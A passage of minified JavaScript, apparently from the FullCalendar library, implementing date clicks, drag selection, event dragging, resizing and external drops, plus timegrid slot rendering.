t=n.dragging;n.initialHit=null,n.movingHit=null,n.finalHit=null,n.prepareHits(),n.processFirstCoord(e),n.initialHit||!n.requireInitial?(t.setIgnoreMove(!1),n.emitter.trigger("pointerdown",e)):t.setIgnoreMove(!0)},this.handleDragStart=function(e){n.emitter.trigger("dragstart",e),n.handleMove(e,!0)},this.handleDragMove=function(e){n.emitter.trigger("dragmove",e),n.handleMove(e)},this.handlePointerUp=function(e){n.releaseHits(),n.emitter.trigger("pointerup",e)},this.handleDragEnd=function(e){n.movingHit&&n.emitter.trigger("hitupdate",null,!0,e),n.finalHit=n.movingHit,n.movingHit=null,n.emitter.trigger("dragend",e)},this.droppableStore=t,e.emitter.on("pointerdown",this.handlePointerDown),e.emitter.on("dragstart",this.handleDragStart),e.emitter.on("dragmove",this.handleDragMove),e.emitter.on("pointerup",this.handlePointerUp),e.emitter.on("dragend",this.handleDragEnd),this.dragging=e,this.emitter=new Wn}return e.prototype.processFirstCoord=function(e){var t,n,r,a={left:e.pageX,top:e.pageY},i=a,s=e.subjectEl;s instanceof HTMLElement&&(n=i,r=t=An(s),i={left:Math.min(Math.max(n.left,r.left),r.right),top:Math.min(Math.max(n.top,r.top),r.bottom)});var o,d,l=this.initialHit=this.queryHitForOffset(i.left,i.top);if(l){if(this.useSubjectCenter&&t){var u=kn(t,l.rect);u&&(i=function(e){return{left:(e.left+e.right)/2,top:(e.top+e.bottom)/2}}(u))}this.coordAdjust=(d=a,{left:(o=i).left-d.left,top:o.top-d.top})}else this.coordAdjust={left:0,top:0}},e.prototype.handleMove=function(e,t){var n=this.queryHitForOffset(e.pageX+this.coordAdjust.left,e.pageY+this.coordAdjust.top);!t&&ds(this.movingHit,n)||(this.movingHit=n,this.emitter.trigger("hitupdate",n,!1,e))},e.prototype.prepareHits=function(){this.offsetTrackers=ce(this.droppableStore,(function(e){return e.component.prepareHits(),new ss(e.el)}))},e.prototype.releaseHits=function(){var e=this.offsetTrackers;for(var t in e)e[t].destroy();this.offsetTrackers={}},e.prototype.queryHitForOffset=function(e,t){var n=this.droppableStore,r=this.offsetTrackers,a=null;for(var i in n){var s=n[i].component,o=r[i];if(o&&o.isWithinClipping(e,t)){var d=o.computeLeft(),l=o.computeTop(),u=e-d,c=t-l,m=o.origRect,_=m.right-m.left,h=m.bottom-m.top;if(u>=0&&u<_&&c>=0&&c<h){var f=s.queryHit(u,c,_,h);f&&Et(f.dateProfile.activeRange,f.dateSpan.range)&&(!a||f.layer>a.layer)&&(f.componentId=i,f.context=s.context,f.rect.left+=d,f.rect.right+=d,f.rect.top+=l,f.rect.bottom+=l,a=f)}}}return a},e}();function ds(e,t){return!e&&!t||Boolean(e)===Boolean(t)&&(n=e.dateSpan,r=t.dateSpan,a=n.range,i=r.range,(null===a.start?null:a.start.valueOf())===(null===i.start?null:i.start.valueOf())&&(null===a.end?null:a.end.valueOf())===(null===i.end?null:i.end.valueOf())&&n.allDay===r.allDay&&function(e,t){for(var n in t)if("range"!==n&&"allDay"!==n&&e[n]!==t[n])return!1;for(var n in e)if(!(n in t))return!1;return!0}(n,r));var n,r,a,i}function ls(e,t){for(var n,r,a={},i=0,s=t.pluginHooks.datePointTransforms;i<s.length;i++){var o=s[i];c(a,o(e,t))}return c(a,(n=e,{date:(r=t.dateEnv).toDate(n.range.start),dateStr:r.formatIso(n.range.start,{omitTime:n.allDay}),allDay:n.allDay})),a}var us=function(e){function t(t){var n=e.call(this,t)||this;n.handlePointerDown=function(e){var t=n.dragging,r=e.origEvent.target;t.setIgnoreMove(!n.component.isValidDateDownEl(r))},n.handleDragEnd=function(e){var t=n.component;if(!n.dragging.pointer.wasTouchScroll){var r=n.hitDragging,a=r.initialHit,i=r.finalHit;if(a&&i&&ds(a,i)){var s=t.context,o=c(c({},ls(a.dateSpan,s)),{dayEl:a.dayEl,jsEvent:e.origEvent,view:s.viewApi||s.calendarApi.view});s.emitter.trigger("dateClick",o)}}},n.dragging=new is(t.el),n.dragging.autoScroller.isEnabled=!1;var r=n.hitDragging=new os(n.dragging,ia(t));return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(aa),cs=function(e){function t(t){var n=e.call(this,t)||this;n.dragSelection=null,n.handlePointerDown=function(e){var t=n,r=t.component,a=t.dragging,i=r.context.options.selectable&&r.isValidDateDownEl(e.origEvent.target);a.setIgnoreMove(!i),a.delay=e.isTouch?function(e){var t=e.context.options,n=t.selectLongPressDelay;return null==n&&(n=t.longPressDelay),n}(r):null},n.handleDragStart=function(e){n.component.context.calendarApi.unselect(e)},n.handleHitUpdate=function(e,t){var r=n.component.context,a=null,i=!1;if(e){var s=n.hitDragging.initialHit;e.componentId===s.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(s,e)||(a=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=[r.range.start,r.range.end,a.range.start,a.range.end];i.sort(U);for(var s={},o=0,d=n;o<d.length;o++){var l=(0,d[o])(e,t);if(!1===l)return null;l&&c(s,l)}return s.range={start:i[0],end:i[3]},s.allDay=r.allDay,s}(s,e,r.pluginHooks.dateSelectionTransformers)),a&&function(e,t,n){return!!Et(t.validRange,e.range)&&Ra({dateSelection:e},n)}(a,e.dateProfile,r)||(i=!0,a=null)}a?r.dispatch({type:"SELECT_DATES",selection:a}):t||r.dispatch({type:"UNSELECT_DATES"}),i?A():I(),t||(n.dragSelection=a)},n.handlePointerUp=function(e){n.dragSelection&&(qt(n.dragSelection,e,n.component.context),n.dragSelection=null)};var r=t.component.context.options,a=n.dragging=new is(t.el);a.touchScrollAllowed=!1,a.minDistance=r.selectMinDistance||0,a.autoScroller.isEnabled=r.dragScroll;var i=n.hitDragging=new os(n.dragging,ia(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("pointerup",n.handlePointerUp),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(aa),ms=function(e){function t(n){var r=e.call(this,n)||this;r.subjectEl=null,r.subjectSeg=null,r.isDragging=!1,r.eventRange=null,r.relevantEvents=null,r.receivingContext=null,r.validMutation=null,r.mutatedRelevantEvents=null,r.handlePointerDown=function(e){var t=e.origEvent.target,n=r,a=n.component,i=n.dragging,s=i.mirror,o=a.context.options,d=a.context;r.subjectEl=e.subjectEl;var l=r.subjectSeg=jt(e.subjectEl),u=(r.eventRange=l.eventRange).instance.instanceId;r.relevantEvents=st(d.getCurrentData().eventStore,u),i.minDistance=e.isTouch?0:o.eventDragMinDistance,i.delay=e.isTouch&&u!==a.props.eventSelection?function(e){var t=e.context.options,n=t.eventLongPressDelay;return null==n&&(n=t.longPressDelay),n}(a):null,o.fixedMirrorParent?s.parentNode=o.fixedMirrorParent:s.parentNode=L(t,".fc"),s.revertDuration=o.dragRevertDuration;var c=a.isValidSegDownEl(t)&&!L(t,".fc-event-resizer");i.setIgnoreMove(!c),r.isDragging=c&&e.subjectEl.classList.contains("fc-event-draggable")},r.handleDragStart=function(e){var t=r.component.context,n=r.eventRange,a=n.instance.instanceId;e.isTouch?a!==r.component.props.eventSelection&&t.dispatch({type:"SELECT_EVENT",eventInstanceId:a}):t.dispatch({type:"UNSELECT_EVENT"}),r.isDragging&&(t.calendarApi.unselect(e),t.emitter.trigger("eventDragStart",{el:r.subjectEl,event:new on(t,n.def,n.instance),jsEvent:e.origEvent,view:t.viewApi}))},r.handleHitUpdate=function(e,t){if(r.isDragging){var n=r.relevantEvents,a=r.hitDragging.initialHit,i=r.component.context,s=null,o=null,d=null,l=!1,u={affectedEvents:n,mutatedEvents:{defs:{},instances:{}},isEvent:!0};if(e){var c=(s=e.context).options;i===s||c.editable&&c.droppable?(o=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=r.range.start,s=a.range.start,o={};r.allDay!==a.allDay&&(o.allDay=a.allDay,o.hasEnd=t.context.options.allDayMaintainDuration,a.allDay&&(i=X(i)));var d=kt(i,s,e.context.dateEnv,e.componentId===t.componentId?e.largeUnit:null);d.milliseconds&&(o.allDay=!1);for(var l={datesDelta:d,standardProps:o},u=0,c=n;u<c.length;u++)(0,c[u])(l,e,t);return l}(a,e,s.getCurrentData().pluginHooks.eventDragMutationMassagers))&&(d=Kt(n,s.getCurrentData().eventUiBases,o,s),u.mutatedEvents=d,ja(u,e.dateProfile,s)||(l=!0,o=null,d=null,u.mutatedEvents={defs:{},instances:{}})):s=null}r.displayDrag(s,u),l?A():I(),t||(i===s&&ds(a,e)&&(o=null),r.dragging.setMirrorNeedsRevert(!o),r.dragging.setMirrorIsVisible(!e||!b(r.subjectEl).querySelector(".fc-event-mirror")),r.receivingContext=s,r.validMutation=o,r.mutatedRelevantEvents=d)}},r.handlePointerUp=function(){r.isDragging||r.cleanup()},r.handleDragEnd=function(e){if(r.isDragging){var t=r.component.context,n=t.viewApi,a=r,i=a.receivingContext,s=a.validMutation,o=r.eventRange.def,d=r.eventRange.instance,l=new on(t,o,d),u=r.relevantEvents,m=r.mutatedRelevantEvents,_=r.hitDragging.finalHit;if(r.clearDrag(),t.emitter.trigger("eventDragStop",{el:r.subjectEl,event:l,jsEvent:e.origEvent,view:n}),s){if(i===t){var h=new on(t,m.defs[o.defId],d?m.instances[d.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:m});for(var f={oldEvent:l,event:h,relatedEvents:ln(m,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}},p={},y=0,g=t.getCurrentData().pluginHooks.eventDropTransformers;y<g.length;y++){var v=g[y];c(p,v(s,t))}t.emitter.trigger("eventDrop",c(c(c({},f),p),{el:e.subjectEl,delta:s.datesDelta,jsEvent:e.origEvent,view:n})),t.emitter.trigger("eventChange",f)}else if(i){var M={event:l,relatedEvents:ln(u,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}};t.emitter.trigger("eventLeave",c(c({},M),{draggedEl:e.subjectEl,view:n})),t.dispatch({type:"REMOVE_EVENTS",eventStore:u}),t.emitter.trigger("eventRemove",M);var D=m.defs[o.defId],L=m.instances[d.instanceId],Y=new on(i,D,L);i.dispatch({type:"MERGE_EVENTS",eventStore:m});var k={event:Y,relatedEvents:ln(m,i,L),revert:function(){i.dispatch({type:"REMOVE_EVENTS",eventStore:m})}};i.emitter.trigger("eventAdd",k),e.isTouch&&i.dispatch({type:"SELECT_EVENT",eventInstanceId:d.instanceId}),i.emitter.trigger("drop",c(c({},ls(_.dateSpan,i)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:_.context.viewApi})),i.emitter.trigger("eventReceive",c(c({},k),{draggedEl:e.subjectEl,view:_.context.viewApi}))}}else t.emitter.trigger("_noEventDrop")}r.cleanup()};var a=r.component.context.options,i=r.dragging=new is(n.el);i.pointer.selector=t.SELECTOR,i.touchScrollAllowed=!1,i.autoScroller.isEnabled=a.dragScroll;var s=r.hitDragging=new os(r.dragging,sa);return s.useSubjectCenter=n.useEventCenter,s.emitter.on("pointerdown",r.handlePointerDown),s.emitter.on("dragstart",r.handleDragStart),s.emitter.on("hitupdate",r.handleHitUpdate),s.emitter.on("pointerup",r.handlePointerUp),s.emitter.on("dragend",r.handleDragEnd),r}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.displayDrag=function(e,t){var n=this.component.context,r=this.receivingContext;r&&r!==e&&(r===n?r.dispatch({type:"SET_EVENT_DRAG",state:{affectedEvents:t.affectedEvents,mutatedEvents:{defs:{},instances:{}},isEvent:!0}}):r.dispatch({type:"UNSET_EVENT_DRAG"})),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},t.prototype.clearDrag=function(){var e=this.component.context,t=this.receivingContext;t&&t.dispatch({type:"UNSET_EVENT_DRAG"}),e!==t&&e.dispatch({type:"UNSET_EVENT_DRAG"})},t.prototype.cleanup=function(){this.subjectSeg=null,this.isDragging=!1,this.eventRange=null,this.relevantEvents=null,this.receivingContext=null,this.validMutation=null,this.mutatedRelevantEvents=null},t.SELECTOR=".fc-event-draggable, .fc-event-resizable",t}(aa),_s=function(e){function t(t){var n=e.call(this,t)||this;n.draggingSegEl=null,n.draggingSeg=null,n.eventRange=null,n.relevantEvents=null,n.validMutation=null,n.mutatedRelevantEvents=null,n.handlePointerDown=function(e){var t=n.component,r=jt(n.querySegEl(e)),a=n.eventRange=r.eventRange;n.dragging.minDistance=t.context.options.eventDragMinDistance,n.dragging.setIgnoreMove(!n.component.isValidSegDownEl(e.origEvent.target)||e.isTouch&&n.component.props.eventSelection!==a.instance.instanceId)},n.handleDragStart=function(e){var t=n.component.context,r=n.eventRange;n.relevantEvents=st(t.getCurrentData().eventStore,n.eventRange.instance.instanceId);var a=n.querySegEl(e);n.draggingSegEl=a,n.draggingSeg=jt(a),t.calendarApi.unselect(),t.emitter.trigger("eventResizeStart",{el:a,event:new on(t,r.def,r.instance),jsEvent:e.origEvent,view:t.viewApi})},n.handleHitUpdate=function(e,t,r){var a=n.component.context,i=n.relevantEvents,s=n.hitDragging.initialHit,o=n.eventRange.instance,d=null,l=null,u=!1,c={affectedEvents:i,mutatedEvents:{defs:{},instances:{}},isEvent:!0};e&&(e.componentId===s.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(s,e)||(d=function(e,t,n,r){var a=e.context.dateEnv,i=kt(e.dateSpan.range.start,t.dateSpan.range.start,a,e.largeUnit);if(n){if(a.add(r.start,i)<r.end)return{startDelta:i}}else if(a.add(r.end,i)>r.start)return{endDelta:i};return null}(s,e,r.subjectEl.classList.contains("fc-event-resizer-start"),o.range))),d&&(l=Kt(i,a.getCurrentData().eventUiBases,d,a),c.mutatedEvents=l,ja(c,e.dateProfile,a)||(u=!0,d=null,l=null,c.mutatedEvents=null)),l?a.dispatch({type:"SET_EVENT_RESIZE",state:c}):a.dispatch({type:"UNSET_EVENT_RESIZE"}),u?A():I(),t||(d&&ds(s,e)&&(d=null),n.validMutation=d,n.mutatedRelevantEvents=l)},n.handleDragEnd=function(e){var t=n.component.context,r=n.eventRange.def,a=n.eventRange.instance,i=new on(t,r,a),s=n.relevantEvents,o=n.mutatedRelevantEvents;if(t.emitter.trigger("eventResizeStop",{el:n.draggingSegEl,event:i,jsEvent:e.origEvent,view:t.viewApi}),n.validMutation){var d=new on(t,o.defs[r.defId],a?o.instances[a.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:o});var l={oldEvent:i,event:d,relatedEvents:ln(o,t,a),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:s})}};t.emitter.trigger("eventResize",c(c({},l),{el:n.draggingSegEl,startDelta:n.validMutation.startDelta||De(0),endDelta:n.validMutation.endDelta||De(0),jsEvent:e.origEvent,view:t.viewApi})),t.emitter.trigger("eventChange",l)}else t.emitter.trigger("_noEventResize");n.draggingSeg=null,n.relevantEvents=null,n.validMutation=null};var r=t.component,a=n.dragging=new is(t.el);a.pointer.selector=".fc-event-resizer",a.touchScrollAllowed=!1,a.autoScroller.isEnabled=r.context.options.dragScroll;var i=n.hitDragging=new os(n.dragging,ia(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.querySegEl=function(e){return L(e.subjectEl,".fc-event")},t}(aa),hs=function(){function e(e){var t=this;this.context=e,this.isRecentPointerDateSelect=!1,this.matchesCancel=!1,this.matchesEvent=!1,this.onSelect=function(e){e.jsEvent&&(t.isRecentPointerDateSelect=!0)},this.onDocumentPointerDown=function(e){var n=t.context.options.unselectCancel,r=S(e.origEvent);t.matchesCancel=!!L(r,n),t.matchesEvent=!!L(r,ms.SELECTOR)},this.onDocumentPointerUp=function(e){var n=t.context,r=t.documentPointer,a=n.getCurrentData();if(!r.wasTouchScroll){if(a.dateSelection&&!t.isRecentPointerDateSelect){var i=n.options.unselectAuto;!i||i&&t.matchesCancel||n.calendarApi.unselect(e)}a.eventSelection&&!t.matchesEvent&&n.dispatch({type:"UNSELECT_EVENT"})}t.isRecentPointerDateSelect=!1};var n=this.documentPointer=new Ki(document);n.shouldIgnoreMove=!0,n.shouldWatchScroll=!1,n.emitter.on("pointerdown",this.onDocumentPointerDown),n.emitter.on("pointerup",this.onDocumentPointerUp),e.emitter.on("select",this.onSelect)}return e.prototype.destroy=function(){this.context.emitter.off("select",this.onSelect),this.documentPointer.destroy()},e}(),fs={fixedMirrorParent:rt},ps={dateClick:rt,eventDragStart:rt,eventDragStop:rt,eventDrop:rt,eventResizeStart:rt,eventResizeStop:rt,eventResize:rt,drop:rt,eventReceive:rt,eventLeave:rt};!function(){function e(e,t){var n=this;this.receivingContext=null,this.droppableEvent=null,this.suppliedDragMeta=null,this.dragMeta=null,this.handleDragStart=function(e){n.dragMeta=n.buildDragMeta(e.subjectEl)},this.handleHitUpdate=function(e,t,r){var a=n.hitDragging.dragging,i=null,s=null,o=!1,d={affectedEvents:{defs:{},instances:{}},mutatedEvents:{defs:{},instances:{}},isEvent:n.dragMeta.create};e&&(i=e.context,n.canDropElOnCalendar(r.subjectEl,i)&&(s=function(e,t,n){for(var r=c({},t.leftoverProps),a=0,i=n.pluginHooks.externalDefTransforms;a<i.length;a++){var s=i[a];c(r,s(e,t))}var o=vt(r,n),d=Dt(o.refined,o.extra,t.sourceId,e.allDay,n.options.forceEventDuration||Boolean(t.duration),n),l=e.range.start;e.allDay&&t.startTime&&(l=n.dateEnv.add(l,t.startTime));var u=t.duration?n.dateEnv.add(l,t.duration):$t(e.allDay,l,n);return{def:d,instance:oe(d.defId,{start:l,end:u})}}(e.dateSpan,n.dragMeta,i),d.mutatedEvents=it(s),(o=!ja(d,e.dateProfile,i))&&(d.mutatedEvents={defs:{},instances:{}},s=null))),n.displayDrag(i,d),a.setMirrorIsVisible(t||!s||!document.querySelector(".fc-event-mirror")),o?A():I(),t||(a.setMirrorNeedsRevert(!s),n.receivingContext=i,n.droppableEvent=s)},this.handleDragEnd=function(e){var t=n,r=t.receivingContext,a=t.droppableEvent;if(n.clearDrag(),r&&a){var i=n.hitDragging.finalHit,s=i.context.viewApi,o=n.dragMeta;if(r.emitter.trigger("drop",c(c({},ls(i.dateSpan,r)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:s})),o.create){var d=it(a);r.dispatch({type:"MERGE_EVENTS",eventStore:d}),e.isTouch&&r.dispatch({type:"SELECT_EVENT",eventInstanceId:a.instance.instanceId}),r.emitter.trigger("eventReceive",{event:new on(r,a.def,a.instance),relatedEvents:[],revert:function(){r.dispatch({type:"REMOVE_EVENTS",eventStore:d})},draggedEl:e.subjectEl,view:s})}}n.receivingContext=null,n.droppableEvent=null};var r=this.hitDragging=new os(e,sa);r.requireInitial=!1,r.emitter.on("dragstart",this.handleDragStart),r.emitter.on("hitupdate",this.handleHitUpdate),r.emitter.on("dragend",this.handleDragEnd),this.suppliedDragMeta=t}e.prototype.buildDragMeta=function(e){return"object"==typeof this.suppliedDragMeta?ua(this.suppliedDragMeta):"function"==typeof this.suppliedDragMeta?ua(this.suppliedDragMeta(e)):(t=e,n=da.dataAttrPrefix,r=(n?n+"-":"")+"event",ua((a=t.getAttribute("data-"+r)||"")?JSON.parse(a):{create:!1}));var t,n,r,a},e.prototype.displayDrag=function(e,t){var n=this.receivingContext;n&&n!==e&&n.dispatch({type:"UNSET_EVENT_DRAG"}),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},e.prototype.clearDrag=function(){this.receivingContext&&this.receivingContext.dispatch({type:"UNSET_EVENT_DRAG"})},e.prototype.canDropElOnCalendar=function(e,t){var n=t.options.dropAccept;return"function"==typeof n?n.call(t.calendarApi,e):"string"!=typeof n||!n||Boolean(Y(e,n))}}();da.dataAttrPrefix="";!function(e){function t(t){var n=e.call(this,t)||this;n.shouldIgnoreMove=!1,n.mirrorSelector="",n.currentMirrorEl=null,n.handlePointerDown=function(e){n.emitter.trigger("pointerdown",e),n.shouldIgnoreMove||n.emitter.trigger("dragstart",e)},n.handlePointerMove=function(e){n.shouldIgnoreMove||n.emitter.trigger("dragmove",e)},n.handlePointerUp=function(e){n.emitter.trigger("pointerup",e),n.shouldIgnoreMove||n.emitter.trigger("dragend",e)};var r=n.pointer=new Ki(t);return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("pointermove",n.handlePointerMove),r.emitter.on("pointerup",n.handlePointerUp),n}u(t,e),t.prototype.destroy=function(){this.pointer.destroy()},t.prototype.setIgnoreMove=function(e){this.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){if(e)this.currentMirrorEl&&(this.currentMirrorEl.style.visibility="",this.currentMirrorEl=null);else{var t=this.mirrorSelector?document.querySelector(this.mirrorSelector):null;t&&(this.currentMirrorEl=t,t.style.visibility="hidden")}}}(oa);const ys=tr({componentInteractions:[us,cs,ms,_s],calendarInteractions:[hs],elementDraggingImpl:is,optionRefiners:fs,listenerRefiners:ps});var gs=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getKeyInfo=function(){return{allDay:{},timed:{}}},t.prototype.getKeysForDateSpan=function(e){return e.allDay?["allDay"]:["timed"]},t.prototype.getKeysForEventDef=function(e){return e.allDay?"background"===(t=e).ui.display||"inverse-background"===t.ui.display?["timed","allDay"]:["allDay"]:["timed"];var t},t}(Sn),vs=Je({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"short"});function Ms(e){var t=["fc-timegrid-slot","fc-timegrid-slot-label",e.isLabeled?"fc-scrollgrid-shrink":"fc-timegrid-slot-minor"];return f(Jn.Consumer,null,(function(n){if(!e.isLabeled)return f("td",{className:t.join(" "),"data-time":e.isoTimeStr});var r=n.dateEnv,a=n.options,i=n.viewApi,s=null==a.slotLabelFormat?vs:Array.isArray(a.slotLabelFormat)?Je(a.slotLabelFormat[0]):Je(a.slotLabelFormat),o={level:0,time:e.time,date:r.toDate(e.date),view:i,text:r.format(e.date,s)};return f(ar,{hookProps:o,classNames:a.slotLabelClassNames,content:a.slotLabelContent,defaultContent:Ds,didMount:a.slotLabelDidMount,willUnmount:a.slotLabelWillUnmount},(function(n,r,a,i){return f("td",{ref:n,className:t.concat(r).join(" "),"data-time":e.isoTimeStr},f("div",{className:"fc-timegrid-slot-label-frame fc-scrollgrid-shrink-frame"},f("div",{className:"fc-timegrid-slot-label-cushion fc-scrollgrid-shrink-cushion",ref:a},i)))}))}))}function Ds(e){return e.text}var Ls=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){return this.props.slatMetas.map((function(e){return f("tr",{key:e.key},f(Ms,c({},e)))}))},t}($n),Ys=Je({week:"short"}),ks=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.allDaySplitter=new gs,t.headerElRef=p(),t.rootElRef=p(),t.scrollerElRef=p(),t.state={slatCoords:null},t.handleScrollTopRequest=function(e){var n=t.scrollerElRef.current;n&&(n.scrollTop=e)},t.renderHeadAxis=function(e,n){void 0===n&&(n="");var r=t.context.options,a=t.props.dateProfile.renderRange,i=1===$(a.start,a.end)?jn(t.context,a.start,"week"):{};return r.weekNumbers&&"day"===e?f(li,{date:a.start,defaultFormat:Ys},(function(e,t,r,a){return f("th",{ref:e,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(t).join(" ")},f("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame fc-timegrid-axis-frame-liquid",style:{height:n}},f("a",c({ref:r,className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner"},i),a)))})):f("th",{"aria-hidden":!0,className:"fc-timegrid-axis"},f("div",{className:"fc-timegrid-axis-frame",style:{height:n}}))},t.renderTableRowAxis=function(e){var n=t.context,r=n.options,a=n.viewApi,i={text:r.allDayText,view:a};return f(ar,{hookProps:i,classNames:r.allDayClassNames,content:r.allDayContent,defaultContent:ws,didMount:r.allDayDidMount,willUnmount:r.allDayWillUnmount},(function(t,n,r,a){return f("td",{ref:t,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(n).join(" ")},f("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame"+(null==e?" fc-timegrid-axis-frame-liquid":""),style:{height:e}},f("span",{className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner",ref:r},a)))}))},t.handleSlatCoords=function(e){t.setState({slatCoords:e})},t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t,n){var r=this.context,a=this.props,i=[],s=Za(r.options);return e&&i.push({type:"header",key:"header",isSticky:s,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),t&&(i.push({type:"body",key:"all-day",chunk:{content:t}}),i.push({type:"body",key:"all-day-divider",outerContent:f("tr",{role:"presentation",className:"fc-scrollgrid-section"},f("td",{className:"fc-timegrid-divider "+r.theme.getClass("tableCellShaded")}))})),i.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(r.options.expandRows),chunk:{scrollerElRef:this.scrollerElRef,content:n}}),f(mr,{viewSpec:r.viewSpec,elRef:this.rootElRef},(function(e,t){return f("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},f(Ka,{liquid:!a.isHeightAuto&&!a.forPrint,collapsibleWidth:a.forPrint,cols:[{width:"shrink"}],sections:i}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r,a,i,s){var o=this,d=this.context.pluginHooks.scrollGridImpl;if(!d)throw new Error("No ScrollGrid implementation");var l=this.context,u=this.props,c=!u.forPrint&&Za(l.options),m=!u.forPrint&&$a(l.options),_=[];e&&_.push({type:"header",key:"header",isSticky:c,syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return f("tr",{role:"presentation"},o.renderHeadAxis("day",e.rowSyncHeights[0]))}},{key:"cols",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),t&&(_.push({type:"body",key:"all-day",syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return f("tr",{role:"presentation"},o.renderTableRowAxis(e.rowSyncHeights[0]))}},{key:"cols",content:t}]}),_.push({key:"all-day-divider",type:"body",outerContent:f("tr",{role:"presentation",className:"fc-scrollgrid-section"},f("td",{colSpan:2,className:"fc-timegrid-divider "+l.theme.getClass("tableCellShaded")}))}));var h=l.options.nowIndicator;return _.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(l.options.expandRows),chunks:[{key:"axis",content:function(e){return f("div",{className:"fc-timegrid-axis-chunk"},f("table",{"aria-hidden":!0,style:{height:e.expandRows?e.clientHeight:""}},e.tableColGroupNode,f("tbody",null,f(Ls,{slatMetas:i}))),f("div",{className:"fc-timegrid-now-indicator-container"},f(wa,{unit:h?"minute":"day"},(function(e){var t=h&&s&&s.safeComputeTop(e);return"number"==typeof t?f(ti,{isAxis:!0,date:e},(function(e,n,r,a){return f("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(n).join(" "),style:{top:t}},a)})):null}))))}},{key:"cols",scrollerElRef:this.scrollerElRef,content:n}]}),m&&_.push({key:"footer",type:"footer",isSticky:!0,chunks:[{key:"axis",content:qa},{key:"cols",content:qa}]}),f(mr,{viewSpec:l.viewSpec,elRef:this.rootElRef},(function(e,t){return f("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},f(d,{liquid:!u.isHeightAuto&&!u.forPrint,collapsibleWidth:!1,colGroups:[{width:"shrink",cols:[{width:"shrink"}]},{cols:[{span:r,minWidth:a}]}],sections:_}))}))},t.prototype.getAllDayMaxEventProps=function(){var e=this.context.options,t=e.dayMaxEvents,n=e.dayMaxEventRows;return!0!==t&&!0!==n||(t=void 0,n=5),{dayMaxEvents:t,dayMaxEventRows:n}},t}(er);function ws(e){return e.text}var Ts=function(){function e(e,t,n){this.positions=e,this.dateProfile=t,this.slotDuration=n}return e.prototype.safeComputeTop=function(e){var t=this.dateProfile;if(Ht(t.currentRange,e)){var n=X(e),r=e.valueOf()-n.valueOf();if(r>=we(t.slotMinTime)&&r<we(t.slotMaxTime))return this.computeTimeTop(De(r))}return null},e.prototype.computeDateTop=function(e,t){return t||(t=X(e)),this.computeTimeTop(De(e.valueOf()-t.valueOf()))},e.prototype.computeTimeTop=function(e){var t,n,r=this.positions,a=this.dateProfile,i=r.els.length,s=(e.milliseconds-we(a.slotMinTime))/we(this.slotDuration);return s=Math.max(0,s),s=Math.min(i,s),t=Math.floor(s),n=s-(t=Math.min(t,i-1)),r.tops[t]+r.getHeight(t)*n},e}(),Ss=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.slatElRefs;return f("tbody",null,e.slatMetas.map((function(a,i){var s={time:a.time,date:t.dateEnv.toDate(a.date),view:t.viewApi},o=["fc-timegrid-slot","fc-timegrid-slot-lane",a.isLabeled?"":"fc-timegrid-slot-minor"];return f("tr",{key:a.key,ref:r.createRef(a.key)},e.axis&&f(Ms,c({},a)),f(ar,{hookProps:s,classNames:n.slotLaneClassNames,content:n.slotLaneContent,didMount:n.slotLaneDidMount,willUnmount:n.slotLaneWillUnmount},(function(e,t,n,r){return f("td",{ref:e,className:o.concat(t).join(" "),"data-time":a.isoTimeStr},r)})))})))},t}($n),bs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=p(),t.slatElRefs=new za,t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return 